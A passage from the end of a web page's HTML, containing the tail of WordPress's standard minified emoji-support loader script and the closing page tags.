null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sury.sk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
